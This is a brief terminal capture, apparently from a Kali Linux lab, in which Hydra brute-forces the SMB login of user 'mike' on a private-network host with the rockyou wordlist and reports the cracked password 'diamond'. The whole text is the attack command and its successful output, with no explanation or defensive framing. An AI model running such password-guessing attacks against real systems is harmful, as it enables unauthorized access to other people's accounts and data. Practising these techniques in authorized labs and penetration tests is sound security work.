 root@kali:~# hydra -l mike -P /usr/share//wordlists/rockyou.txt.gz 192.168.100.50 smb
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-11-02 00:49:56
[INFO] Reduced number of tasks to 1 (smb does not like parallel connections)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/p:14344399), ~14344399 tries per task
[DATA] attacking smb://192.168.100.50:445/
[445][smb] host: 192.168.100.50   login: mike   password: diamond
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-11-02 00:50:01